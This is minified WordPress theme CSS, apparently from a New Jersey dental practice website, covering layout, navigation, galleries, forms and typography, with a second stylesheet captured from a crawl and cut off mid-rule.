li{list-style:none}#secondary .widget>h4{margin:0;padding:0}.smw_center,.textwidget,.widget_categories ul{padding:20px;margin:0}.widget ul ul{padding:10px}.widget #social ul li{border-bottom:0}.not-found-widget{margin-top:30px}.cats-widget ul li span{float:right}.recent-posts-wrapper .post{float:left;clear:both;margin-bottom:20px}.recent-posts-wrapper .post .post-image{width:80px;height:80px;float:left;display:block;background-color:#dadada;background-position:center center;background-repeat:no-repeat;overflow:hidden}.recent-posts-wrapper .post .post-image img:hover,.recent-posts-wrapper .post .post-image img:focus{opacity:.6!important}.recent-posts-wrapper .post .post-content{margin-left:100px}.widget .post-content>span{display:block}#secondary .widget .post-content a{font-style:italic;font-size:16px}.widget .post-content span{font-size:12px}li.widget{list-style-type:none}.btn-default,.btn.btn-default,.input-group-btn:last-child>.btn,.label-default,button,input[type=submit]{display:inline-block;font-size:12px;text-transform:uppercase;-webkit-transition:background-color .3s linear;-moz-transition:background-color .3s linear;-o-transition:background-color .3s linear;transition:background-color .3s linear}.input-group-btn:last-child>.btn{font-size:12px;opacity:1}#subscription-toggle{float:right}input[type=submit]{padding:0 80px;text-align:center;line-height:35px}.infinite-scroll .paging-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}#infinite-handle span{display:block;text-align:center;text-transform:uppercase;margin-bottom:10px;border-radius:4px;padding:20px;border:1px solid #dadada;background:#fff;color:#a161bf;-o-transition:all .5s;transition:all .5s}#infinite-handle span:hover,#infinite-handle span:focus{background-color:#a161bf;color:#fff}#logo{line-height:0;padding:25px 0;text-align:center}#line{border-bottom:1px solid #ddd;margin-bottom:10px}.tagline{color:#1c202a;margin-top:10px;letter-spacing:1px}.site-branding{margin-top:20px;margin-bottom:20px}.site-description{color:#777;font-weight:200;font-size:16px}.page-template-page-homepage-php .carousel{margin-top:-20px;margin-bottom:20px}@media (max-width:768px){.pull-left,.pull-right{float:none!important}.flex-caption{display:none}}.comment-form #submit,button,html input[type=button],input[type=reset],input[type=submit]{-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.comment-form #submit:hover,.comment-form #submit:focus,button,html input[type=button]:hover,html input[type=button]:focus,input[type=reset]:hover,input[type=reset]:focus,input[type=submit]:hover,input[type=submit]:focus{background:#a161bf;color:#fff}.paging-navigation a,.post-navigation a{font-size:12px;display:block;letter-spacing:1px;text-transform:uppercase}.navbar-brand,.site-name{display:inline-block}.paging-navigation{margin-top:1.5em;text-transform:uppercase}.paging-navigation .nav-previous,.post-navigation .nav-previous{float:left}.paging-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right}.more-link{float:right;margin:10px 0}.nav>li>a{text-transform:uppercase}.navbar.navbar-default{margin-bottom:0;font-weight:400;min-height:auto;padding:0}.navbar-brand{float:none;color:#dadada;font-size:30px;height:auto;line-height:1;margin:0;padding:0}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{border-right:none;border-left:none}.navbar{border-radius:0}.navbar-default{border:none}.navbar-collapse{float:left;padding:0}.nav-search{float:right;padding:18px 0}.nav-search button,.nav-search input{padding:0 5px;height:28px;line-height:28px}.nav-search button{border-top:1px solid #bbb;border-right:1px solid #bbb;border-bottom:1px solid #bbb;margin-left:-5px;width:28px}.dropdown .dropdown>a{padding-right:30px!important}@media (max-width:768px){.navbar-collapse{background:#fff;float:none;position:absolute;top:70px;left:0;padding:0 15px;width:100%!important;z-index:999}.navbar-nav{margin:0}.navbar-nav .open>.dropdown-menu{display:block}}.dropdown-menu{box-shadow:none;border-radius:0;font-size:13px}@media (min-width:769px){ul.nav li.dropdown:hover>ul.dropdown-menu{display:block}ul.nav li.dropdown:focus>ul.dropdown-menu{display:block}ul.nav li.dropdown:active>ul.dropdown-menu{display:block}ul.nav li.dropdown:focus-within>ul.dropdown-menu{display:block}}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{border-left:1px solid rgba(0,0,0,.1)}.dropdown-menu>li>a{padding:10px 15px}.dropdown-menu .divider{background-color:rgba(0,0,0,.1)}.navbar-nav>li>.dropdown-menu{padding:0;border:none;min-width:100%}.navbar-nav>li>a{padding-top:18px;padding-bottom:18px}.navbar-nav li li a{text-align:left}.navbar-default .navbar-toggle{float:left;margin-top:18px}@media (max-width:768px){.navbar>.container .navbar-brand{margin:0}.navbar-default .navbar-nav>li>a{line-height:20px;padding-top:10px;padding-bottom:10px}.navbar-header{float:left}.navbar-toggle{border:0;border-radius:0;margin:0}}.flexslider{background-color:#f5f5f5}.flexslider ul{margin:0;padding:0;list-style:none}.flex-caption h2{-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}.comment-content{margin-top:10px}#respond{background-color:transparent!important;box-shadow:none!important;padding:0!important}#respond p.comment-notes,#respond>p,p.logged-in-as{margin-bottom:10px}p.logged-in-as{padding-bottom:0}.comment-list{margin-bottom:40px!important;margin-left:0!important;padding-left:0}.comment-list li .comment-body{position:relative}.comment-list li .comment-body:after{content:"";position:absolute;left:50%;bottom:0;height:2px;width:40px;background:#a161bf;margin-left:-20px}.comment-list>li:last-child .comment-body:after{content:none}.comment-list,.comment-list .children{list-style:none}.comment .comment-body{background-color:#fff;margin:2em 0 0;overflow:hidden;padding-left:100px;position:relative;min-height:100px}.comment-list .children{margin-left:0!important;padding-left:55px;background-repeat:no-repeat;background-position:left 20px}.comment-form #submit,.comment-reply-link{background:#f2f2f2;text-transform:uppercase}.comment-reply-title,.comments-title{font-size:12px;margin:0 0 50px;padding-bottom:10px;letter-spacing:2px;text-transform:uppercase;text-align:center}.comment-author.vcard{font-size:12px;margin-bottom:10px}.vcard .avatar{border-radius:50%;position:absolute;left:0;top:0}.comment-metadata{display:none;font-size:11px;line-height:16px;margin-bottom:10px}.comment-reply-link{border-radius:2px;color:#000;font-size:10px;margin-left:20px;display:inline-block;padding:4px 10px}.form-allowed-tags code{word-wrap:break-word;white-space:inherit}.comment-respond label{display:block;font-weight:400}.comment-respond .required{color:#c7254e}#submit{font-size:12px}.comment-navigation,.single .nav-links{overflow:hidden;margin-top:30px}.comment-form input[type=text]{border:1px solid #eee;border-radius:0;height:35px;margin-bottom:30px;padding:0 10px;width:100%}.comment-form textarea{border:1px solid #eee;border-radius:0;padding:10px;margin-bottom:30px;min-height:100px}.comment-form #submit{height:35px;border:0;border-radius:0;padding:0 80px}.comment-form .form-submit{margin:0}.comment-meta.commentmetadata a{color:#999;font-style:italic}@media(max-width:768px){.post-inner-content{padding:20px 25px}.comment-list .children{padding-left:10px}}#image-navigation .nav-next a,#image-navigation .nav-previous a{padding:5px 20px;border:1px solid #e8e8e8;border-radius:4px;display:block}#image-navigation .nav-next a:hover,#image-navigation .nav-next a:focus,#image-navigation .nav-previous a:hover,#image-navigation .nav-previous a:focus{background-color:#a161bf;color:#fff}#image-navigation .nav-next,#image-navigation .nav-previous{margin:10px 0}#image-navigation .nav-previous a{float:left}#image-navigation .nav-next a{float:right}.gallery{margin-bottom:20px}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px)}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px)}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
    clear: left
}

.gallery-caption {
    background-color: rgba(0, 0, 0, .7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption,.gallery-item:focus .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}#footer-area .footer-widget-area{padding:26px 0 20px;overflow:hidden}.widgettitle{font-size:14px;text-transform:uppercase;margin-bottom:25px;margin-top:0;color:inherit}footer li{list-style:none;padding:0 10px;position:relative;display:inline-block}.footer-widget{overflow:hidden}#colophon{text-align:center;max-width:1010px;width:100%;margin:auto;padding:25px;overflow:hidden}.site-info{overflow:hidden}.scroll-to-top{bottom:4%;display:none;position:fixed;right:20px;z-index:99999;font-size:16px;text-align:center;line-height:35px;width:35px;border-radius:50%;-webkit-transition:background-color .3s linear;-moz-transition:background-color .3s linear;-o-transition:background-color .3s linear;transition:background-color .3s linear}.scroll-to-top:hover,.scroll-to-top:focus{opacity:.8}@media (max-width:768px){.copyright,.site-info{text-align:center}.copyright,.footer-nav.nav{float:none}}body.home h1{text-align:center}.header-search-icon{-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;background:0 0;color:#696969}.header-search-icon:hover,.header-search-icon:focus{background:0 0;color:#a161bf}#social li a span,.postform,.widget_rss ul,table#wp-calendar{display:none}#footer-area #social a{margin:0 15px}@media (max-width:992px){.site-branding{text-align:center}.main-content-inner{margin-bottom:30px}}.no-js .postform,.no-js .widget_rss ul,.no-js table#wp-calendar{display:block}.has-sidebar-left #secondary{padding-right:40px}.no-sidebar{float:none;margin:0 auto}.has-no-sidebar .col-sm-8{width:100%}.full-width{width:100% !important}.wpcf7-display-none:not(.wpcf7-mail-sent-ok){display:none !important}div.wpcf7-validation-errors{position:absolute;background-color:#fff;left:0;right:0}.wpcf7-form-control-wrap{display:inline-block}span.wpcf7-not-valid-tip{position:absolute;min-width:100%;width:auto;background-color:red;color:#fff;font-size:13px;line-height:1em;padding:5px;text-align:center;opacity:0;transition:opacity .5s;animation-name:errorflash;animation-duration:3s;animation-iteration-count:8;z-index:10;pointer-events:none}.wpcf7-not-valid{border:1px solid red !important}.wpcf7-not-valid:hover+.wpcf7-not-valid-tip{opacity:1 !important;animation-name:none}.entry-content .shortWideBack div,.entry-content .shortWideBack ol,.entry-content .shortWideBack p,.entry-content .shortWideBack ul,pre{color:inherit}@keyframes errorflash{0%,100%{opacity:0}45%,55%{opacity:1}}.wpcf7-not-valid{transition:border-color .5s;animation-name:borderflash;animation-duration:2s;animation-iteration-count:infinite}@keyframes borderflash{0%,100%{border-color:inherit}45%,55%{border-color:red}}.wpcf7 input,.wpcf7 textarea{padding:0 5px;width:100%;max-width:100%;box-sizing:border-box}.wpcf7 input{height:30px;line-height:30px}.wpcf7 textarea{line-height:1.5;padding-top:5px;margin-bottom:-1px}.navbar>.container,pre{padding:0}.wpcf7 input[type=submit]{margin-top:10px}.referer-page{display:none}button:focus,input:focus,textarea:focus{outline:0}.flex>*{display:block}.flex{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}@media all and (min-width:769px){.flex>.fifth{width:calc(20% - 40px / 5)
    }
    .flex>.twofifth {
        width: calc(40% - 6px) /* calc((20% - 40px / 5) * 2 + 10px) */
    }
    .flex>.threefifth {
        width: calc(60% - 4px) /* calc((20% - 40px / 5) * 3 + 20px) */
    }
    .flex>.fourfifth {
        width: calc(80% - 2px) /* calc((20% - 40px / 5) * 4 + 30px) */
    }
    .flex>.quarter {
        width: calc(25% - 30px / 4)
    }
    .flex>.threequarter {
        width: calc(75% - 22.5px) /* calc((25% - 30px / 4) * 3 + 20px) */
    }
    .flex>.third {
        width: calc(100% / 3 - 20px / 3)
    }
    .flex>.twothird {
        width: calc(66.666% - 3.33333px) /* calc((100% / 3 - 20px / 3) * 2 + 10px) */
    }
    .flex>.half {
        width: calc(50% - 10px / 2)
    }
    .flex.extraspace>.fifth {
        width: calc(20% - 100px / 5)
    }
    .flex.extraspace>.twofifth {
        width: calc((20% - 100px / 5) * 2 + 25px)
    }
    .flex.extraspace>.threefifth {
        width: calc(60% - 10px) /* calc((20% - 100px / 5) * 3 + 50px) */
    }
    .flex.extraspace>.fourfifth {
        width: calc(80% - 5px) /* calc((20% - 100px / 5) * 4 + 75px) */
    }
    .flex.extraspace>.quarter {
        width: calc(25% - 75px / 4)
    }
    .flex.extraspace>.threequarter {
        width: calc(75% - 6.25px) /* calc((25% - 75px / 4) * 3 + 50px) */
    }
    .flex.extraspace>.third {
        width: calc(100% / 3 - 50px / 3)
    }
    .flex.extraspace>.twothird {
        width: calc(200%/3 - 8.33333px) /* calc((100% / 3 - 50px / 3) * 2 + 25px) */
    }
    .flex.extraspace>.half {
        width: calc(50% - (25px / 2))
    }
    .flex.nospace>.fifth {
        width: 20%
    }
    .flex.nospace>.twofifth {
        width: 40%
    }
    .flex.nospace>.threefifth {
        width: 60%
    }
    .flex.nospace>.fourfifth {
        width: 80%
    }
    .flex.nospace>.quarter {
        width: 25%
    }
    .flex.nospace>.threequarter {
        width: 75%
    }
    .flex.nospace>.third {
        width: calc(100% * (1 / 3))
    }
    .flex.nospace>.twothird {
        width: calc(100% * (2 / 3))
    }
    .flex.nospace>.half {
        width: 50%
    }
}

@media all and (max-width:768px){.flex{-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column}.flex>:last-child{margin:auto}.flex>:not(:last-child){margin:0 auto 20px}.flex>.fifth{max-width:280px;width:100%}.flex>.quarter{max-width:320px;width:100%}.flex>.third{max-width:420px;width:100%}.flex>.twofifth{max-width:480px;width:100%}.flex>.half{max-width:540px;width:100%}.flex>.threefifth{max-width:600px;width:100%}.flex>.twothird{max-width:640px;width:100%}.flex>.threequarter{max-width:767px;width:100%}.flex>.fourfifth{max-width:767px;width:100%}.flex.full>.fifth,.flex.full>.quarter,.flex.full>.twofifth,.flex.full>.third,.flex.full>.half,.flex.full>.threefifth,.flex.full>.twothird,.flex.full>.threequarter,.flex.full>.fourfifth{max-width:100%;width:100%}.flex.nomargin>:last-child,.flex.nomargin>:not(:last-child){margin-bottom:0}}h1 em,h1 span{text-transform:none}#breadcrumbs,div.wpcf7{text-align:left}body.home .entry-content,body.home .main-content-area{margin-top:0;margin-bottom:0}.ajax-loader{position:absolute;margin-top:17px}.footer-menu{padding-left:0}.navbar>.container>.row{margin:0}pre{margin:auto;font-family:inherit;font-size:inherit;line-height:inherit;background-color:transparent;border:none;overflow:visible!important}.video-container{clear:both;position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;margin-bottom:10px}.video-container embed,.video-container iframe,.video-container object,.video-container video{position:absolute;top:0;left:0;width:100%;height:100%}.wpcf7 input,.wpcf7 textarea{border-radius:0}@media all and (min-width:520px){.entry-content img.alignleft,.entry-content img.alignright{max-width:50%}}@media all and (max-width:519px){.alignleft,.alignright{clear:both;display:block;margin:0 auto 20px;float:none}}#responsiveheader{max-width:770px;width:100%;box-sizing:border-box;padding:0 25px;overflow:hidden;margin:0 auto;text-align:center}#responsiveheader a{display:inline-block;width:135px;margin-bottom:15px;margin-left:5px;margin-right:5px;vertical-align:top}#responsiveheader a:last-child{margin-bottom:25px}#responsiveheader.sticky>a{letter-spacing:-.5em;overflow:hidden;width:50px;height:50px;line-height:50px;border-radius:50%}#responsiveheader i{font-size:inherit;line-height:inherit}#responsiveheader.sticky i{background-color:inherit;letter-spacing:0;position:relative;font-size:1.5em;line-height:50px;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}#responsiveheader.sticky i:before{position:relative;z-index:10}#responsiveheader.sticky i:after{content:' ';display:block;position:absolute;width:50px;height:100%;top:0;left:50%;transform:translatex(-50%);background-color:inherit;z-index:5}@media (max-width:630px){#responsiveheader{max-width:400px}}#ext{float:right}.maxWidth,.newMaxWidth{padding:25px;width:100%;box-sizing:border-box;overflow:hidden}#ext::-webkit-input-placeholder{font-size:16px;font-weight:400}#ext:-moz-placeholder{font-size:16px;font-weight:400}#ext::-moz-placeholder{font-size:16px;font-weight:400}#ext:-ms-input-placeholder{font-size:16px;font-weight:400}#breadcrumbs{font-size:12px;line-height:1em;margin-bottom:20px}h1{margin-top:0;margin-bottom:0}.clear{clear:both}.maxWidth{max-width:1010px;margin:auto}.maxWidth>:last-child,.newMaxWidth>:last-child{margin-bottom:0}.newMaxWidth{max-width:1110px;margin:auto}.page-template-page-maxwidth-php .main-content-area,.page-template-page-maxwidth-php .main-content-area>div.row,.page-template-page-maxwidth-php .main-content-inner{width:100%;max-width:100%;margin:0;padding:0}.widget_search form{max-width:300px;width:100%;margin:auto}.widget.widget_search form{margin-top:20px}.widget_search input{height:30px;box-sizing:border-box;vertical-align:top}.widget_search button{height:30px;box-sizing:border-box;line-height:30px;padding:0;width:90px}.geography-served{margin-bottom:15px}@media all and (min-width:769px){#responsiveheader{display:none}.dropdown-menu .dropdown-menu{left:calc(100% - 1px);top:0;padding:0;margin:0;border:none}.dropdown .dropdown>a:after{content:"\f054";font-family:FontAwesome;position:absolute;top:0;bottom:0;margin:auto;height:40px;right:6px;font-size:20px;line-height:42px}.dropdown .dropdown>a.leftArrow:after{left:6px;right:auto;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}#masthead>.container{width:100%;max-width:1120px}#content>.container{padding-left:0;padding-right:0}}@media all and (max-width:768px){.dropdown-menu .dropdown-menu{padding:0}.dropdown .dropdown>a:after{content:"\f054";font-family:FontAwesome;position:absolute;right:6px;font-size:1.3em;line-height:inherit;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}#secondary.widget-area{max-width:420px;margin:auto}}.page-id-79 .entry-content>hr:first-child{margin-top:0}.scrolloff{pointer-events:none}.widget form{max-width:250px;margin:auto}.twentytwenty-wrapper{margin-bottom:20px}.twentytwenty-container{margin:auto}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin-top:0}body.home .side-by-side .wpcf7{text-align:center}body.home .side-by-side .wpcf7 label{font-size:0;height:0}body.home .side-by-side .wpcf7 form{max-width:385px;width:100%;margin:auto}body.home .side-by-side .wpcf7 form>div{display:inline-block;max-width:175px;width:100%;margin:auto;padding:0 5px;vertical-align:top}body.home .side-by-side .wpcf7 .contactFormInfo input{margin-bottom:15px}body.home .side-by-side .wpcf7 textarea{height:120px}.textwidget span#contactus{display:block;margin-top:-65px;margin-bottom:65px}.wpcf7 .referDoctor label{color:inherit;width:150px;display:inline-block;text-align:left}.wpcf7 .referDoctor label.long,.wpcf7 .referDoctor .wpcf7-form-control-wrap.message,.wpcf7 .referDoctor .wpcf7-form-control-wrap.message textarea{width:100%;display:block}.wpcf7 .referDoctor .wpcf7-form-control-wrap>input,.wpcf7 .referDoctor .wpcf7-form-control-wrap>textarea{background-color:#eee;border:0}.embed-pdf{max-width:720px;width:100%;margin:0 auto 20px;position:relative}.embed-pdf:before{content:" ";display:block;padding-top:128.3%}.embed-pdf iframe{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%}@media all and (min-width:769px){.page-template-default #content .container.main-content-area{max-width:1130px;width:100%;padding-left:20px;padding-right:20px}.page-template-default .main-content-area>.row>.side-right,.single .main-content-area>.row>.side-right,.blog .main-content-area>.row>.side-right,.archive .main-content-area>.row>.side-right{width:calc(100% - 360px);margin-right:60px}.page-template-default .main-content-area>.row>.side-right+#secondary,.single .main-content-area>.row>.side-right+#secondary,.blog .main-content-area>.row>.side-right+#secondary,.archive .main-content-area>.row>.side-right+#secondary{width:300px}}.no-sidebar{width:100%}.vertAlign{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;-webkit-align-items:center}.shortWideBack>div{max-width:1140px;width:100%;padding:50px 25px;margin:auto;overflow:hidden}.entry-content .shortWideBack p{margin-bottom:20px}.entry-content .shortWideBack>div>:last-child,.entry-content .shortWideBack>div p:last-child{margin-bottom:0}.crp-list-title{clear:both}.parallax{background-attachment:fixed;background-position:center;background-repeat:no-repeat;background-size:cover}.parallax.shadow,.scrollingParallax.shadow{-moz-box-shadow:inset 0 8px 8px -8px rgba(0,0,0,.25),inset 0 -8px 8px -8px rgba(0,0,0,.25);-webkit-box-shadow:inset 0 8px 8px -8px rgba(0,0,0,.25),inset 0 -8px 8px -8px rgba(0,0,0,.25);box-shadow:inset 0 8px 8px -8px rgba(0,0,0,.25),inset 0 -8px 8px -8px rgba(0,0,0,.25)}.unhighlightable,.no-select{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.newArrows .testimonial_rotator_nav i{opacity:0}.newArrows .testimonial_rotator_prev,.newArrows .testimonial_rotator_next{top:0;bottom:0;margin:auto;background-size:contain;background-position:center;background-repeat:no-repeat}input.referer-page{display:none}.blog_date_side .entry-meta{float:left;width:100px;height:100px;padding:20px;font-size:28px;text-align:center;margin-right:15px;margin-bottom:15px;line-height:1;background-color:#393939;color:#fff !important;font-weight:300}.blog_date_side .entry-meta span{display:block;margin-right:0}.blog article.post:not(:last-child) .blog_date_side{border-bottom:1px solid #f7f7f7}.blog_date_side .categoryList,.blog_date_side .tagList{text-align:left}.blog_date_side .featured-image img{float:none;display:block;max-height:150px;width:auto !important;margin:0 auto !important}@media all and (min-width:769px){.blog_date_side .featured-image{float:right;width:25%;margin-left:15px;max-height:150px}}@media all and (max-width:768px){.blog_date_side .post-has-featured-image{overflow:hidden}.blog_date_side .featured-image{margin:auto;max-height:100px;width:auto;height:100%}body h1,body h1 a,.entry-content h1,.entry-content h1 a{font-size:26px}body h2,body h2 a,.entry-content h2,.entry-content h2 a{font-size:24px}body h3,body h3 a,.entry-content h3,.entry-content h3 a{font-size:22px}body h4,body h4 a,.entry-content h4,.entry-content h4 a{font-size:20px}body h5,body h5 a,.entry-content h5,.entry-content h5 a{font-size:16px}body h6,body h6 a,.entry-content h6,.entry-content h6 a{font-size:14px}}.scrollingParallax{background-size:cover;background-repeat:no-repeat}.parallax.scrollingParallax{background-attachment:scroll !important}body.remove-extra-page-stuff header.entry-header.page-header,body.remove-extra-page-stuff footer.entry-footer{display:none}@media all and (min-width:769px){body.align-menu-left ul.nav{justify-content:flex-start}body.align-menu-center ul.nav{justify-content:center}body.align-menu-right ul.nav{justify-content:flex-end}body.align-menu-left ul.nav>li,body.align-menu-center ul.nav>li,body.align-menu-right ul.nav>li{flex:0 0 auto}body.align-menu-left ul.nav>li>a,body.align-menu-center ul.nav>li>a,body.align-menu-right ul.nav>li>a{padding:0 12px}}ul#breadcrumbs.DentalCMOBreadcrumbs{margin:0 0 20px;padding:0}#breadcrumbs.DentalCMOBreadcrumbs li a{text-decoration:underline}#breadcrumbs.DentalCMOBreadcrumbs li{display:inline-block;list-style-type:none}#breadcrumbs.DentalCMOBreadcrumbs li:not(:last-child):after{padding:0 5px}.video-shortcode{padding-top:0;margin-bottom:0}.video-shortcode:not(:last-child){margin-bottom:10px}body:not(.home) .entry-content .video-container{margin-bottom:25px}body:not(.home) .entry-content p+h2,body:not(.home) .entry-content a+h2,body:not(.home) .entry-content ol+h2,body:not(.home) .entry-content ul+h2,body:not(.home) .entry-content div+h2,body:not(.home) .entry-content pre+h2,body:not(.home) .entry-content table+h2{margin-top:50px}body:not(.home) .entry-content p+h3,body:not(.home) .entry-content a+h3,body:not(.home) .entry-content ol+h3,body:not(.home) .entry-content ul+h3,body:not(.home) .entry-content div+h3,body:not(.home) .entry-content pre+h3,body:not(.home) .entry-content table+h3{margin-top:35px}body:not(.home) .entry-content p+h4,body:not(.home) .entry-content a+h4,body:not(.home) .entry-content ol+h4,body:not(.home) .entry-content ul+h4,body:not(.home) .entry-content div+h4,body:not(.home) .entry-content pre+h4,body:not(.home) .entry-content table+h4,body:not(.home) .entry-content p+.video-container,body:not(.home) .entry-content a+.video-container,body:not(.home) .entry-content ol+.video-container,body:not(.home) .entry-content ul+.video-container,body:not(.home) .entry-content div+.video-container,body:not(.home) .entry-content pre+.video-container,body:not(.home) .entry-content table+.video-container{margin-top:25px}.practiceHours tr>td:first-of-type{font-weight:700}.mfp-iframe-scaler{position:relative;box-shadow:0 0 8px rgba(0,0,0,.6)}.mfp-iframe-scaler iframe{box-shadow:none !important}@keyframes animate_Line{100%{stroke-dashoffset:0}}@-webkit-keyframes animate_Line{100%{stroke-dashoffset:0}}.animateLine{display:none;animation:animate_Line 2s linear 1s forwards;-webkit-animation:animate_Line 2s linear 1s forwards}.widget_custom_html{display:none}@media (min-width:768px){header#masthead .dropdown .dropdown>a.leftArrow{padding-right:15px !important;padding-left:30px !important}}ul.nav li:focus{outline:0}#Copyright-logo-SVG{height:1.1em;width:auto;overflow:visible;opacity:.75;vertical-align:text-top}.dcmoBA{display:grid;grid-template-rows:repeat(2,1fr);grid-row-gap:10px;min-height:100%}.dcmoBA.wDesc{grid-template-rows:repeat(3,1fr)}.dcmoBA.poster{grid-template-rows:1fr}.dcmoBA.side{grid-template-columns:calc(50% - 5px) calc(50% - 5px);grid-template-rows:100%}.dcmoBA .before,.dcmoBA .after,.dcmoBA .poster{position:relative;overflow:hidden}.dcmoBA .before:before,.dcmoBA .after:before,.dcmoBA.posterText .poster:before{content:'';position:absolute;bottom:-1.8em;right:-1.7em;z-index:1;width:10em;height:4em;background-color:rgba(1,159,226,.5);transform:rotate(-25deg)}.dcmoBA .before:after,.dcmoBA .after:after,.dcmoBA.posterText .poster:after{position:absolute;bottom:.3em;right:.8em;z-index:2;color:#fff}.dcmoBA .before:after{content:'Before'}.dcmoBA .after:after{content:'After'}.dcmoBA .poster:after{content:attr(data-poster-text)}.dcmoBA .before img,.dcmoBA .after img,.dcmoBA .poster img{object-fit:cover;height:100%;width:100%}@media (max-width:768px){.dcmoBA .before:before,.dcmoBA .after:before,.dcmoBA.posterText .poster:before{bottom:-2.3em;right:-2.7em}.dcmoBA .before:after,.dcmoBA .after:after,.dcmoBA.posterText .poster:after{bottom:-.15em;right:.2em}}.mfp-title{display:none}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.sophisticatedsmilesnj.com/wp-content/cache/autoptimize/css/autoptimize_single_28025f1015dc7a93b2790aefc6345b8a.css
body_size: 943
content:
body{font-family:Montserrat}#callusCopy,#header-info-cont .headerInfo address{font-family:Century Gothic,Open Sans,Arial;font-size:16px;font-weight:400;text-transform:capitalize;font-style:italic;letter-spacing:0px;color:#393939}#phonenumberCopy a{font-family:Open Sans,Open Sans,Arial;font-size:16px;font-weight:700;color:#393939}#phonenumberCopy a:hover{color:#393939}h1,h1 a{font-family:Montserrat,Open Sans,Arial;font-size:32px;font-weight:400;text-transform:uppercase;letter-spacing:0px;color:#0e3050}h2,h2 a,.entry-content h2 a{font-family:Lora,Open Sans,Arial;font-size:24px;font-weight:700;text-transform:uppercase;letter-spacing:0px;color:#9a7433}h3,h3 a,.entry-content h3 a{font-family:Montserrat,Open Sans,Arial;font-size:19px;font-weight:700;text-transform:uppercase;letter-spacing:0px;color:#0e3050}h4,h4 a,.entry-content h4 a{font-family:Lora,Open Sans,Arial;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:0px;color:#9a7433}h5,h5 a,.entry-content h5 a{font-family:Montserrat,Open Sans,Arial;font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:0px;color:#0e3050}h6,h6 a,.entry-content h6 a{font-family:Lora,Open Sans,Arial;font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:0px;color:#9a7433}#breadcrumbs,.entry-content,.entry-content p,.entry-content div,.entry-content center,.post .entry-meta,.blog_date_side .tagList,.blog_date_side .categoryList{font-family:Montserrat;font-weight:400;text-transform:none;color:#393939}#breadcrumbs,.entry-content,.entry-content p,.entry-content div{text-align:justify}.entry-content,.entry-content p,.entry-content div,.entry-content center{font-size:16px;line-height:1.75}.entry-content pre{font-family:Montserrat,Open Sans,Arial;font-size:16px;font-weight:400;text-transform:none;color:#393939;line-height:1.75}.entry-content ul,.entry-content ol{font-family:Montserrat,Open Sans,Arial;font-size:16px;font-weight:400;text-transform:none;color:#393939;line-height:1.75;text-align:justify}a,#breadcrumbs 